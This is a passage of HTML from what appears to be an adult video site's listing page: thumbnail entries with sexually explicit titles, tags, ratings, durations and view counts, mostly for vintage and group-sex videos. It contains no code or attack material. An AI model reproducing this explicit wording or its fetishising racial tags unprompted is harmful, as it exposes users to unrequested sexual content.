                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>12:30</span>
                            <span class="th-views"><i class="icon-eye"></i>11933</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/pleasures-of-performing-watching-and-sharing-music/" omega="56|33|73117">Pleasures of performing, watching and sharing (music performed by 2Cellos)</a>
                    <div class="th-tags"><a href="/tag/pornstar/">pornstar</a> <a href="/tag/classic porn/">classic porn</a> <a href="/tag/italian vintage/">italian vintage</a> <a href="/tag/group/">group</a> <a href="/tag/voyeur/">voyeur</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/taija-rae-110/" omega="56|34|27429">
                            <img src="/tsoj759/thumbs/27/429_Taija_Rae_110.jpg" alt="Taija Rae 110">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>17:35</span>
                            <span class="th-views"><i class="icon-eye"></i>4276</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/taija-rae-110/" omega="56|34|27429">Taija Rae 110</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/taija rae/">taija rae</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/french-vintage-tg-orgy/" omega="56|35|77445">
                            <img src="/tsoj759/thumbs/77/445_Vintage_TG_Orgy.jpg" alt="French Vintage TG Orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>82%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:31:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11136</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/french-vintage-tg-orgy/" omega="56|35|77445">French Vintage TG Orgy</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/group/">group</a> <a href="/tag/heels/">heels</a> <a href="/tag/classy/">classy</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/porn-sex-group-old-submissive-submission-vintage-blindfolded/" omega="56|36|73006">
                            <img src="/tsoj759/thumbs/73/006_submissive.jpg" alt="porn sex group old submissive submission vintage blindfolded">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>11:34</span>
                            <span class="th-views"><i class="icon-eye"></i>6233</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/porn-sex-group-old-submissive-submission-vintage-blindfolded/" omega="56|36|73006">porn sex group old submissive submission vintage blindfolded</a>
                    <div class="th-tags"><a href="/tag/porn/">porn</a> <a href="/tag/sex/">sex</a> <a href="/tag/group/">group</a> <a href="/tag/submissive/">submissive</a> <a href="/tag/submission/">submission</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/taija-rae-97/" omega="56|37|60129">
                            <img src="/tsoj759/thumbs/60/129_Taija.jpg" alt="Taija Rae 97">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>88%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>36:26</span>
                            <span class="th-views"><i class="icon-eye"></i>3991</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/taija-rae-97/" omega="56|37|60129">Taija Rae 97</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/taija rae/">taija rae</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-lesbian-orgy-babe/" omega="56|38|57999">
                            <img src="/tsoj759/thumbs/57/999_lesbian_babe.jpg" alt="Vintage lesbian orgy babe">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:59</span>
                            <span class="th-views"><i class="icon-eye"></i>11457</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-lesbian-orgy-babe/" omega="56|38|57999">Vintage lesbian orgy babe</a>
                    <div class="th-tags"><a href="/tag/brucesevenfilms/">brucesevenfilms</a> <a href="/tag/german/">german</a> <a href="/tag/natural tits/">natural tits</a> <a href="/tag/retro/">retro</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/slut-hunt-6-the-tramp-squad/" omega="56|39|61787">
                            <img src="/tsoj759/thumbs/61/787_.jpg" alt="Slut Hunt 6 (The Tramp Squad)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>90%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:21:44</span>
                            <span class="th-views"><i class="icon-eye"></i>11775</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/slut-hunt-6-the-tramp-squad/" omega="56|39|61787">Slut Hunt 6 (The Tramp Squad)</a>
                    <div class="th-tags"><a href="/tag/groupsex/">groupsex</a> <a href="/tag/group/">group</a> <a href="/tag/female friendly/">female friendly</a> <a href="/tag/porn for women/">porn for women</a> <a href="/tag/girl on girl/">girl on girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/ebony-babe-gets-fisted-by-white-girl-then-sucks-cock/" omega="56|40|99280">
                            <img src="/tsoj759/thumbs/99/280_gets_by_cock.jpg" alt="Ebony babe gets fisted by white girl then sucks cock">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:31</span>
                            <span class="th-views"><i class="icon-eye"></i>10565</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/ebony-babe-gets-fisted-by-white-girl-then-sucks-cock/" omega="56|40|99280">Ebony babe gets fisted by white girl then sucks cock</a>
                    <div class="th-tags"><a href="/tag/fisting/">fisting</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/interracial/">interracial</a> <a href="/tag/ebony/">ebony</a> <a href="/tag/blow job/">blow job</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/tiziana-redford-sex-bizzar-with-mega-boobs/" omega="56|41|70465">
                            <img src="/tsoj759/thumbs/70/465_Tiziana_sex_bizzar.jpg" alt="Tiziana Redford sex bizzar with mega boobs">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>14:57</span>
                            <span class="th-views"><i class="icon-eye"></i>11889</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/tiziana-redford-sex-bizzar-with-mega-boobs/" omega="56|41|70465">Tiziana Redford sex bizzar with mega boobs</a>
                    <div class="th-tags"><a href="/tag/retro/">retro</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/group/">group</a> <a href="/tag/blowjob/">blowjob</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/4-hour-mix-of-matures-getting-nailed-hard-enjoy/" omega="56|42|81339">
                            <img src="/tsoj759/thumbs/81/339_enjoy.jpg" alt="4 hour mix of matures getting nailed hard ( enjoy )">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:55:15</span>
                            <span class="th-views"><i class="icon-eye"></i>10302</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/4-hour-mix-of-matures-getting-nailed-hard-enjoy/" omega="56|42|81339">4 hour mix of matures getting nailed hard ( enjoy )</a>
                    <div class="th-tags"><a href="/tag/mom/">mom</a> <a href="/tag/mother/">mother</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/retro/">retro</a> <a href="/tag/classic/">classic</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/groupsex-double-penetration-orgy/" omega="56|43|94244">
                            <img src="/tsoj759/thumbs/94/244_double_penetration_orgy.jpg" alt="groupsex double penetration orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>98%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>13:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11146</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/groupsex-double-penetration-orgy/" omega="56|43|94244">groupsex double penetration orgy</a>
                    <div class="th-tags"><a href="/tag/hotpartysex/">hotpartysex</a> <a href="/tag/bukkake/">bukkake</a> <a href="/tag/milf/">milf</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/breast-orgy-2/" omega="56|44|82813">
                            <img src="/tsoj759/thumbs/82/813_Breast_Orgy_2.jpg" alt="Breast Orgy 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>97%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:08</span>
                            <span class="th-views"><i class="icon-eye"></i>10552</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/breast-orgy-2/" omega="56|44|82813">Breast Orgy 2</a>
                    <div class="th-tags"><a href="/tag/blonde/">blonde</a> <a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/big tits/">big tits</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/the-slave/" omega="56|45|73977">
                            <img src="/tsoj759/thumbs/73/977_The_Slave.jpg" alt="The Slave">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>74%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:28:54</span>
                            <span class="th-views"><i class="icon-eye"></i>11197</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/the-slave/" omega="56|45|73977">The Slave</a>
                    <div class="th-tags"><a href="/tag/bdsm/">bdsm</a> <a href="/tag/kink/">kink</a> <a href="/tag/dp/">dp</a> <a href="/tag/group/">group</a> <a href="/tag/european/">european</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/ebony-ayes/" omega="56|46|66526">
                            <img src="/tsoj759/thumbs/66/526_EBONY.jpg" alt="EBONY AYES">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:59</span>
                            <span class="th-views"><i class="icon-eye"></i>4877</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/ebony-ayes/" omega="56|46|66526">EBONY AYES</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/ebony ayes/">ebony ayes</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/black girl/">black girl</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/marilyn-chambers-private-fantasies-6-the-picnic/" omega="56|47|81378">
                            <img src="/tsoj759/thumbs/81/378_6_Picnic.jpg" alt="Marilyn Chambers Private Fantasies 6 - The Picnic">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>18:01</span>
                            <span class="th-views"><i class="icon-eye"></i>11734</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/marilyn-chambers-private-fantasies-6-the-picnic/" omega="56|47|81378">Marilyn Chambers Private Fantasies 6 - The Picnic</a>
                    <div class="th-tags"><a href="/tag/big tits/">big tits</a> <a href="/tag/fake tits/">fake tits</a> <a href="/tag/group/">group</a> <a href="/tag/blonde/">blonde</a> <a href="/tag/natural tits/">natural tits</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/kinky-vintage-42579/" omega="56|48|92421">
                            <img src="/tsoj759/thumbs/92/421_Kinky_Vintage.jpg" alt="Kinky Vintage">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:29:17</span>
                            <span class="th-views"><i class="icon-eye"></i>5786</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/kinky-vintage-42579/" omega="56|48|92421">Kinky Vintage</a>
                    <div class="th-tags"><a href="/tag/dp/">dp</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/german-classic-babes-in-boots-galore/" omega="56|49|99004">
                            <img src="/tsoj759/thumbs/99/004_classic_.jpg" alt="german classic - babes in boots galore">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:29:25</span>
                            <span class="th-views"><i class="icon-eye"></i>10048</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/german-classic-babes-in-boots-galore/" omega="56|49|99004">german classic - babes in boots galore</a>
                    <div class="th-tags"><a href="/tag/kink/">kink</a> <a href="/tag/bdsm/">bdsm</a> <a href="/tag/group/">group</a> <a href="/tag/high boots/">high boots</a> <a href="/tag/pvc/">pvc</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/alex-hero-huge-cock/" omega="56|50|75063">
                            <img src="/tsoj759/thumbs/75/063_Hero_Huge.jpg" alt="Alex Hero Huge cock">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>71%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:03</span>
                            <span class="th-views"><i class="icon-eye"></i>11770</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/alex-hero-huge-cock/" omega="56|50|75063">Alex Hero Huge cock</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/group/">group</a> <a href="/tag/3some/">3some</a> <a href="/tag/big cock/">big cock</a> <a href="/tag/massive huge cock/">massive huge cock</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/girls-going-crazy-05-part-2/" omega="56|51|76335">
                            <img src="/tsoj759/thumbs/76/335_Crazy.jpg" alt="Girls Going Crazy 05 - Part 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>17:40</span>
                            <span class="th-views"><i class="icon-eye"></i>10591</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/girls-going-crazy-05-part-2/" omega="56|51|76335">Girls Going Crazy 05 - Part 2</a>
                    <div class="th-tags"><a href="/tag/pornhub.com/">pornhub.com</a> <a href="/tag/mardi gras/">mardi gras</a> <a href="/tag/party/">party</a> <a href="/tag/crowd/">crowd</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/we-tried-swapping-partners-and-loved-it/" omega="56|52|79378">
                            <img src="/tsoj759/thumbs/79/378_Partners.jpg" alt="We Tried Swapping Partners And Loved It">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>88%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:06</span>
                            <span class="th-views"><i class="icon-eye"></i>6411</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/we-tried-swapping-partners-and-loved-it/" omega="56|52|79378">We Tried Swapping Partners And Loved It</a>
                    <div class="th-tags"><a href="/tag/vcxclassics/">vcxclassics</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/retro/">retro</a> <a href="/tag/group/">group</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/black-workout-ii/" omega="56|53|66708">
                            <img src="/tsoj759/thumbs/66/708_Workout.jpg" alt="Black Workout II">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:24:17</span>
                            <span class="th-views"><i class="icon-eye"></i>4857</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/black-workout-ii/" omega="56|53|66708">Black Workout II</a>
                    <div class="th-tags"><a href="/tag/bareback/">bareback</a> <a href="/tag/blowjob/">blowjob</a> <a href="/tag/group/">group</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/hunks/">hunks</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-brothel/" omega="56|54|39327">
                            <img src="/tsoj759/thumbs/39/327_Brothel.jpg" alt="Vintage Brothel">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:22</span>
                            <span class="th-views"><i class="icon-eye"></i>10035</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-brothel/" omega="56|54|39327">Vintage Brothel</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/chubby/">chubby</a> <a href="/tag/retro/">retro</a> <a href="/tag/hairy pussy/">hairy pussy</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/7-men-cum-inside-19-years-old-girl-s-pussy-creampie/" omega="56|55|71129">
                            <img src="/tsoj759/thumbs/71/129_years_girl.jpg" alt="7 Men cum inside 19 years old girl's pussy(Creampie Gangbang)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>17:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11784</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/7-men-cum-inside-19-years-old-girl-s-pussy-creampie/" omega="56|55|71129">7 Men cum inside 19 years old girl's pussy(Creampie Gangbang)</a>
                    <div class="th-tags"><a href="/tag/cum/">cum</a> <a href="/tag/creampie/">creampie</a> <a href="/tag/cream pie/">cream pie</a> <a href="/tag/jizz/">jizz</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/nobelgangster-der-sexten-dimension-in-italiano/" omega="56|56|60730">
                            <img src="/tsoj759/thumbs/60/730_Dimension__italiano.jpg" alt="Nobelgangster Der Sexten Dimension - in italiano">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:29:25</span>
                            <span class="th-views"><i class="icon-eye"></i>10716</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/nobelgangster-der-sexten-dimension-in-italiano/" omega="56|56|60730">Nobelgangster Der Sexten Dimension - in italiano</a>
                    <div class="th-tags"><a href="/tag/dagmar lutz/">dagmar lutz</a> <a href="/tag/ines la boum/">ines la boum</a> <a href="/tag/daniela culp/">daniela culp</a> <a href="/tag/leslie brom/">leslie brom</a> <a href="/tag/vintage full movie/">vintage full movie</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/ass-eating-compilation-7/" omega="56|57|72962">
                            <img src="/tsoj759/thumbs/72/962_ASS_EATING_7.jpg" alt="ASS EATING COMPILATION 7">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>71%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:05</span>
                            <span class="th-views"><i class="icon-eye"></i>2838</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/ass-eating-compilation-7/" omega="56|57|72962">ASS EATING COMPILATION 7</a>
                    <div class="th-tags"><a href="/tag/ebony rimming/">ebony rimming</a> <a href="/tag/ass rimming/">ass rimming</a> <a href="/tag/black rimming/">black rimming</a> <a href="/tag/black ass licking/">black ass licking</a> <a href="/tag/black ass worship/">black ass worship</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/i-lovens-tegn/" omega="56|58|85810">
                            <img src="/tsoj759/thumbs/85/810_I_lovens_tegn.jpg" alt="I lovens tegn">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:28:55</span>
                            <span class="th-views"><i class="icon-eye"></i>11068</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/i-lovens-tegn/" omega="56|58|85810">I lovens tegn</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/danish vintage/">danish vintage</a> <a href="/tag/classic/">classic</a> <a href="/tag/comedy/">comedy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-male-male-tickling/" omega="56|59|81652">
                            <img src="/tsoj759/thumbs/81/652_Vintage_tickling.jpg" alt="Vintage Male Male tickling">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:52</span>
                            <span class="th-views"><i class="icon-eye"></i>2383</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-male-male-tickling/" omega="56|59|81652">Vintage Male Male tickling</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/kink/">kink</a> <a href="/tag/fetish/">fetish</a> <a href="/tag/orgy/">orgy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/classic-foursome/" omega="56|60|57907">
                            <img src="/tsoj759/thumbs/57/907_Foursome.jpg" alt="Classic Foursome">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>76%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>17:48</span>
                            <span class="th-views"><i class="icon-eye"></i>10743</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/classic-foursome/" omega="56|60|57907">Classic Foursome</a>
                    <div class="th-tags"><a href="/tag/classic/">classic</a> <a href="/tag/retro/">retro</a> <a href="/tag/female friendly/">female friendly</a> <a href="/tag/big dick/">big dick</a> <a href="/tag/hardcore/">hardcore</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/the-subconsciouslochness-monster-retro-pornoir/" omega="56|61|73899">
                            <img src="/tsoj759/thumbs/73/899_The_PorNoir.jpg" alt="The Subconsciouslochness Monster {Retro PorNoir}">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:59</span>
                            <span class="th-views"><i class="icon-eye"></i>11043</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/the-subconsciouslochness-monster-retro-pornoir/" omega="56|61|73899">The Subconsciouslochness Monster {Retro PorNoir}</a>
                    <div class="th-tags"><a href="/tag/retro/">retro</a> <a href="/tag/group/">group</a> <a href="/tag/bdsm/">bdsm</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/satanic orgy/">satanic orgy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/latino-bike-messengers/" omega="56|62|92494">
                            <img src="/tsoj759/thumbs/92/494_BIKE.jpg" alt="LATINO BIKE MESSENGERS">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:15:44</span>
                            <span class="th-views"><i class="icon-eye"></i>10613</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/latino-bike-messengers/" omega="56|62|92494">LATINO BIKE MESSENGERS</a>
                    <div class="th-tags"><a href="/tag/big dicks/">big dicks</a> <a href="/tag/retro/">retro</a> <a href="/tag/latino/">latino</a> <a href="/tag/classic/">classic</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/hot-italian-vintage-foursome/" omega="56|63|58843">
                            <img src="/tsoj759/thumbs/58/843_italian_vintage.jpg" alt="Hot italian vintage foursome">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>11:51</span>
                            <span class="th-views"><i class="icon-eye"></i>11605</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/hot-italian-vintage-foursome/" omega="56|63|58843">Hot italian vintage foursome</a>
                    <div class="th-tags"><a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/group/">group</a> <a href="/tag/butt/">butt</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/eyes-wide-shut-ritual-orgy-iao-edit-by-baphometoao/" omega="56|64|75919">
                            <img src="/tsoj759/thumbs/75/919_Ritual__IAO.jpg" alt="Eyes Wide Shut Ritual Orgy {IAO Edit by BaphometoAo}">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:24</span>
                            <span class="th-views"><i class="icon-eye"></i>11470</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/eyes-wide-shut-ritual-orgy-iao-edit-by-baphometoao/" omega="56|64|75919">Eyes Wide Shut Ritual Orgy {IAO Edit by BaphometoAo}</a>
                    <div class="th-tags"><a href="/tag/retro/">retro</a> <a href="/tag/group/">group</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/masked orgy/">masked orgy</a> <a href="/tag/masked swingers/">masked swingers</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/l-a-tool-die/" omega="56|65|70556">
                            <img src="/tsoj759/thumbs/70/556___DIE.jpg" alt="L.A. TOOL & DIE">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>96%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>25:06</span>
                            <span class="th-views"><i class="icon-eye"></i>11419</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/l-a-tool-die/" omega="56|65|70556">L.A. TOOL & DIE</a>
                    <div class="th-tags"><a href="/tag/richard locke/">richard locke</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/brunette/">brunette</a> <a href="/tag/facial hair/">facial hair</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/la-vitrine-du-plaisir/" omega="56|66|91269">
                            <img src="/tsoj759/thumbs/91/269_La_Vitrine_Plaisir.jpg" alt="La Vitrine Du Plaisir">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:3:51</span>
                            <span class="th-views"><i class="icon-eye"></i>10194</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/la-vitrine-du-plaisir/" omega="56|66|91269">La Vitrine Du Plaisir</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/redhead/">redhead</a> <a href="/tag/retro/">retro</a> <a href="/tag/full movie classic/">full movie classic</a> <a href="/tag/vintage full movie/">vintage full movie</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/blowjobs-cumshots-group-hd-vintage-king/" omega="56|67|32300">
                            <img src="/tsoj759/thumbs/32/300_blowjobs_hd.jpg" alt="blowjobs cumshots group hd vintage king">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>11:42</span>
                            <span class="th-views"><i class="icon-eye"></i>4885</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/blowjobs-cumshots-group-hd-vintage-king/" omega="56|67|32300">blowjobs cumshots group hd vintage king</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/cumshots/">cumshots</a> <a href="/tag/blowjobs/">blowjobs</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/hd/">hd</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/dripping-with-cum-after-an-orgy/" omega="56|68|83996">
                            <img src="/tsoj759/thumbs/83/996_Dripping_After_An.jpg" alt="Dripping With Cum After An Orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>86%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:56</span>
                            <span class="th-views"><i class="icon-eye"></i>11506</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/dripping-with-cum-after-an-orgy/" omega="56|68|83996">Dripping With Cum After An Orgy</a>
                    <div class="th-tags"><a href="/tag/vcxclassics/">vcxclassics</a> <a href="/tag/big cock/">big cock</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-mmmffff-orgy-and-squirt/" omega="56|69|93198">
